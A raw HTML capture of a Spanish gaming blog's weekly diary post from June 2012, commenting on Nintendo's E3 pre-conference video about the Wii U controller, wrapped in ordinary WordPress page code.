

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shinmh.com/hikikomori-paradise-011/
body_size: 16067
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<title>Hikikomori Paradise (011)  |  </title>




<html xmlns="http://www.w3.org/1999/xhtml" lang="es">

<head profile="http://gmpg.org/xfn/11">



<SCRIPT>

<!-- PopUp Link JavaScript Code Provided By: http://www.DesignerWiz.com - Development Resource & JavaScript Public Archive Center -->

 function popUp(page,PWidth,PHeight,id) {

 eval("designerwiz"+id+"=window.open('"+page+"','designerwiz1','toolbar=0,scrollbars=0,location=0,status=0,menubars=0,resizable=0,width="+PWidth+",height="+PHeight+"')")

eval;("wiz"+id+".window.moveTo((screen.width/2)-(PWidth/2),(screen.height/2)-(PHeight/2))")

}



</SCRIPT>


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

  

<script type="text/javascript" src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/script.js"></script>

<link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.css" type="text/css" media="screen" />







<style>

body {

background: transparent url('') no-repeat top left fixed;
background-color: #000000;

background-size: cover; background
 }

</style>



<!--[if IE 6]><link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.ie6.css" type="text/css" media="screen" /><![endif]-->

<link rel="alternate" type="application/rss+xml" title="Canal RSS de " href="https://www.shinmh.com/feed/" />

<link rel="alternate" type="application/atom+xml" title="Canal Atom de " href="https://www.shinmh.com/feed/atom/" /> 



<link rel="pingback" href="https://www.shinmh.com/xmlrpc.php" />


<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Hikikomori Paradise (011) del feed" href="https://www.shinmh.com/hikikomori-paradise-011/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shinmh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shinmh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.shinmh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shinmh.com/wp-json/wp/v2/posts/12001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinmh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.shinmh.com/hikikomori-paradise-011/" />
<link rel='shortlink' href='https://www.shinmh.com/?p=12001' />
<link rel="alternate" type="application/json+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fhikikomori-paradise-011%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fhikikomori-paradise-011%2F&#038;format=xml" />

<link href="http://www.shinmh.com/images/favicon.ico" rel="icon" type="image/x-icon" />

<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Este sitio web utiliza cookies para garantizar que obtengas la mejor experiencia de navegacion.","dismiss":"Acepto","theme":"dark-floating"};
</script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->

</head>




<body>




<div class="PageBackgroundSimpleGradient">

</div>

<div class="Main">

<div class="Sheet">

    <div class="Sheet-tl"></div>

    <div class="Sheet-tr"><div></div></div>

    <div class="Sheet-bl"><div></div></div>

    <div class="Sheet-br"><div></div></div>

    <div class="Sheet-tc"><div></div></div>

    <div class="Sheet-bc"><div></div></div>

    <div class="Sheet-cl"><div></div></div>

    <div class="Sheet-cr"><div></div></div>

    <div class="Sheet-cc"></div>

    <div class="Sheet-body">

<div class="Header">


<title>Shin Master Hunters: Hazardous Weblog</title>


<h1 class="logo"><a href="http://feeds.feedburner.com/shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/rss.png" />

</a></h1>



<h2 class="logo"><a href="https://plus.google.com/+Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/googleplus.png" />

</a></h2>



<h3 class="logo"><a href="http://twitter.com/ifhazardous" target="_blank">

<img src="http://www.shinmh.com/blog/botones/twitt.png" />

</a></h3>



<h4 class="logo">

<img src="http://www.shinmh.com/blog/botones/qr.png" />

</a></h4>



<h5 class="logo"><a href="http://www.shinmh.com/galeria" style="color:#121212" rel="shadowbox;height=803;width=1200"><img src="http://www.shinmh.com/blog/botones/fotos.png" /></a></h5>


   <a href="http://www.shinmh.com" id="Header-jpeg"> <div class="Header-jpeg"></div>

</a></h5>


<h8 class="logo"><a href=" http://www.youtube.com/c/Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/youtube.png" />

</a></h8>


<div class="logo">

    <h1 id="name-text" class="logo-name">

        <a href="https://www.shinmh.com/"></a></h1>

    <div id="slogan-text" class="logo-text">

        </div>

</div>





</div>

<div class="nav">

    <ul class="artmenu">

        <li><a href="https://www.shinmh.com"><span><span>


Home


</span></span></a></li><li class="page_item page-item-18380"><a href="https://www.shinmh.com/se-vende/"><span><span>SE VENDE!!!!</span></span></a></li>
<li class="page_item page-item-17924"><a href="https://www.shinmh.com/viaje-a-japon-2016/"><span><span>Viaje a Japón 20??</span></span></a></li>
<li class="page_item page-item-6"><a href="https://www.shinmh.com/about/"><span><span>Sobre Mí</span></span></a></li>
<li class="page_item page-item-2184"><a href="https://www.shinmh.com/sobre-el-blog/"><span><span>Sobre el Blog</span></span></a></li>
<li class="page_item page-item-12630"><a href="https://www.shinmh.com/mi-lista-de-juegos/"><span><span>Mi Lista de Juegos</span></span></a></li>
<li class="page_item page-item-2990"><a href="https://www.shinmh.com/mi-lista-de-peliculas/"><span><span>Mi Lista de Películas</span></span></a></li>
<li class="page_item page-item-16735"><a href="https://www.shinmh.com/compras-pendientes/"><span><span>Compras Pendientes</span></span></a></li>

    </ul>

    <div class="l">

    </div>

    <div class="r">

        <div>

        </div>

    </div>

</div>

<a href=http://www.shinmh.com/idolos-virtuales><img src="http://www.shinmh.com/blog/botones/idols2.png" onmouseover="this.src='http://www.shinmh.com/blog/botones/idols2b.png';" onmouseout="this.src='http://www.shinmh.com/blog/botones/idols2.png';"/></a></img>


<!-- <a href=http://www.umbrellasciences.com/ TARGET="_blank"><img src="http://www.shinmh.com/blog/umbrella.png" ;"/></a></img> -->



 


<div class="contentLayout">

<div class="sidebar1">

<div class="sidebar1">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Categorías        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
  	<li class="cat-item cat-item-3"><a href="https://www.shinmh.com/category/cine-y-television/">Cine y Televisión</a> (192)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.shinmh.com/category/comida-occidental/">Comida Occidental</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.shinmh.com/category/comida-oriental/">Comida Oriental</a> (33)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.shinmh.com/category/cronicas-de-japon-2007/">Crónicas de Japón 2007</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.shinmh.com/category/cronicas-de-japon-2009/">Crónicas de Japón 2009</a> (17)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.shinmh.com/category/figuras/">Figuras</a> (26)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.shinmh.com/category/fotografia/">Fotografía</a> (39)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.shinmh.com/category/hikikomori-paradise/">Hikikomori Paradise</a> (13)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.shinmh.com/category/japon/">Japón</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.shinmh.com/category/manga-y-anime/">Manga y Anime</a> (74)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.shinmh.com/category/mazda-3-kendo-en/">Mazda 3 Kendo en&#8230;</a> (21)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shinmh.com/category/musica/">Música</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.shinmh.com/category/otras-paginas/">Otras Páginas</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.shinmh.com/category/otros/">Otros</a> (41)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.shinmh.com/category/pulpodcast/">Pulpodcast</a> (6)
</li>
	<li class="cat-item cat-item-3238"><a href="https://www.shinmh.com/category/traducciones/">Traducciones</a> (1)
</li>
	<li class="cat-item cat-item-3239"><a href="https://www.shinmh.com/category/traducciones-ippatsu/">Traducciones Ippatsu!!</a> (6)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.shinmh.com/category/videojuegos/">Videojuegos</a> (348)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.shinmh.com/category/weblog/">Weblog</a> (65)
</li>
</ul>
    </div>
</div>

    </div>
</div>
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Buscar        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<form method="get" id="searchform" action="https://www.shinmh.com/">
<input type="text" value="" name="s" id="s" style="width: 95%;" />
<button class="Button" type="submit" name="search">
        <span class="btn">
            <span class="t">Buscar</span>
            <span class="r"><span></span></span>
            <span class="l"></span>
        </span>
</button>

</form>

    </div>
</div>

    </div>
</div>

</div>
</div>

<div class="content">










<div class="Post">

    <div class="Post-tl"></div>

    <div class="Post-tr"><div></div></div>

    <div class="Post-bl"><div></div></div>

    <div class="Post-br"><div></div></div>

    <div class="Post-tc"><div></div></div>

    <div class="Post-bc"><div></div></div>

    <div class="Post-cl"><div></div></div>

    <div class="Post-cr"><div></div></div>

    <div class="Post-cc"></div>

    <div class="Post-body">

<div class="Post-inner article">




<h2 class="PostHeaderIcon-wrapper">

<span class="PostHeader"><a href="https://www.shinmh.com/hikikomori-paradise-011/" rel="bookmark" title="Enlace permanente a Hikikomori Paradise (011)">

Hikikomori Paradise (011)</a>



<div class="shadow-header"></div>



</span>



</h2>







<span class="subtitle"><br/>Y las Soporíferas Conferencias del E3</span></span></strong><br />











<div class="PostMetadataHeader">








<div class="PostHeaderIcons metadata-icons">












<div class="date">

     <div class="date-inside">

         <div class="date-month"> junio </div>

         <div class="date-day"> 18 </div>

         <div class="date-year"> 2012 </div>

     </div>

 </div> 





<div class="autor-nombre">

   Autor: <a href="/author/admin" title="Autor">Hazardous</a></strong><br /></div>



<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/admin" rel="nofollow" alt="Hazardous" title="Hazardous" /><img alt='' src='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></div> </a>











</div>










</div>




<div class="PostContent">





<p style="text-align: center;"><a href="http://www.shinmh.com/blog/junio2012/hikikomori011/01a.jpg"><img fetchpriority="high" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.shinmh.com/blog/junio2012/hikikomori011/01b.jpg" alt="" width="620" height="299" /></a></p>
<p style="text-align: justify;">Hoy vamos a tener un Hikikomori Paradise muy especial, y es que durante esta semana de la que hablaré poco jugué, todo por culpa del <strong>E3</strong> de este año y más faena en el curro.</p>
<p>Así que como he dicho, será algo especial y es que, igual que el año pasado hice lo de «<strong><a title="Mis Favoritos del E3 2011" href="http://www.shinmh.com/mis-favoritos-del-e3-2011/">Mis Favoritos del E3 2011</a></strong>«, como este año tengo esta sección de <strong>Hikikomoris</strong>, pues que menos que aprovecharla para ponerlo aquí, que total también es algo relacionado.</p>
<p><span id="more-12001"></span></p>
<h3>Lunes, 4 de Junio de 2012</h3>
<p>Para esta noche Nintendo había prometido una pre-conferencia y aquí es donde aparecío el<strong> Mii</strong> de <strong>Iwata</strong> hablando el inglés del <strong>Muzzy</strong>&#8230; bueno, creo que al final <strong>Snatcher</strong> se dió cuenta de que no era su Mii y que era el mismo Iwata el que presentaba este vídeo.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.shinmh.com/blog/junio2012/hikikomori011/02a.jpg" alt="" width="620" /></p>
<p>Un vídeo en el que se nos explicaron el significado de los videojuegos para <strong>Nintendo</strong>, y donde nos mostraron las diferentes características que tendría el mando de la nueva <strong>Wii U</strong>. Sí, el mando, de la consola no dijo nada. Dijo que habían ideado un nuevo sistema al que internamente llamaban Wara Wara y que consistía eal acceso en todo momento con el resto de jugadores, pudiendo preguntar en una especie de twitter cosas sobre algún enemigo y otras cosas.</p>
<p style="text-align: justify;">La verdad es que a mi me pareció un coñazo, y preferí cosas de <strong>Konami</strong> que se presentaron días antes, y como la semana pasada no puse nada, pues hablaré de ellas mientras <strong>Iwata</strong> se explaya con el mando de <strong>Wii U,</strong> que tiene para rato.</p>
